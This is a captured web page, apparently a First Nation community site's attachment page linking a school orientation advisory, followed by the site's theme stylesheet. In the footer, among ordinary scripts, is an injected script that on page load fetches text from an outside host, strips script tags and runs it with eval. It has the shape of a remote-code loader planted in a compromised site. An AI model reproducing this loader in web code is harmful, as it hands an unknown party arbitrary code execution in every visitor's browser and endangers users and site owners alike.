<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://www.ginoogamingfn.ca/ring-of-fire/">Ring of Fire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.ginoogamingfn.ca/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.ginoogamingfn.ca/staff-directory/">Staff Directory</a></li>
</ul></div>            </div>
        </div>
    </header>

    <main class="main-content" role="main" id="main" tabindex="-1">

        
                        <div class="basic-content" id="block1">
	<div class="container">
		<p class="attachment"><a href='https://www.ginoogamingfn.ca/wp-content/uploads/2019/05/Matawa-ADVISORY-Remote-FNs-Grade-8-Student-Orientation-Week-in-Thunder-Bay.pdf'>Matawa ADVISORY - Remote FNs Grade 8 Student Orientation Week in Thunder Bay</a></p>
	</div>
</div>

        
    </main>


    <footer class="footer" role="contentinfo">
        <div class="container">
            <div class="inner">
                <nav class="nav nav-primary" aria-label="site">
                    <div class="menu-footer-primary-container"><ul id="menu-footer-primary" class="menu"><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-442"><a href="https://www.ginoogamingfn.ca/">Home</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.ginoogamingfn.ca/about-us/">About Us</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.ginoogamingfn.ca/communications/">Newsletters</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.ginoogamingfn.ca/timber-claim/">Timber Claim Trust</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://www.ginoogamingfn.ca/events/">Events</a></li>
</ul></div>                </nav>
                <nav class="nav nav-secondary"  aria-label="site">
                    <div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002"><a href="https://www.ginoogamingfn.ca/staff-directory/">Staff Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.ginoogamingfn.ca/contact/">Contact</a></li>
</ul></div>                </nav>
                <div class="social">
                                    <a href="https://www.facebook.com/GinoogamingFN/" target="_blank" rel="noopener"><em class="fa fa-facebook" aria-hidden="true"></em></a>                        </div>
            </div>
        </div>
    </footer>

    <div id="footer-credit" class="fixed"></div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ginoogaming/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" defer src="https://www.bugherd.com/sidebarv2.js?apikey=idoaqvndcjm5s4ptcz208a" id="arcadia-bugherd-js"></script>
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/js/main.js" id="arcadia-main-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/style.css
body_size: 67836
content:
/*!
Theme Name: Arcadia
Theme URI: http://shout-media.ca
Description: Custom WordPress theme
Author: Shout! Media
Author URI: http://shout-media.ca
Version: 1.0
*//*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(fonts/fontawesome-webfont.eot?v=4.7.0);src:url(fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1,1)}.fa-flip-vertical{transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:""}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-sign-language:before,.fa-signing:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.fa-handshake-o:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-o:before{content:""}.fa-linode:before{content:""}.fa-address-book:before{content:""}.fa-address-book-o:before{content:""}.fa-address-card:before,.fa-vcard:before{content:""}.fa-address-card-o:before,.fa-vcard-o:before{content:""}.fa-user-circle:before{content:""}.fa-user-circle-o:before{content:""}.fa-user-o:before{content:""}.fa-id-badge:before{content:""}.fa-drivers-license:before,.fa-id-card:before{content:""}.fa-drivers-license-o:before,.fa-id-card-o:before{content:""}.fa-quora:before{content:""}.fa-free-code-camp:before{content:""}.fa-telegram:before{content:""}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:""}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:""}.fa-thermometer-2:before,.fa-thermometer-half:before{content:""}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:""}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:""}.fa-shower:before{content:""}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:""}.fa-podcast:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-times-rectangle:before,.fa-window-close:before{content:""}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:""}.fa-bandcamp:before{content:""}.fa-grav:before{content:""}.fa-etsy:before{content:""}.fa-imdb:before{content:""}.fa-ravelry:before{content:""}.fa-eercast:before{content:""}.fa-microchip:before{content:""}.fa-snowflake-o:before{content:""}.fa-superpowers:before{content:""}.fa-wpexplorer:before{content:""}.fa-meetup:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 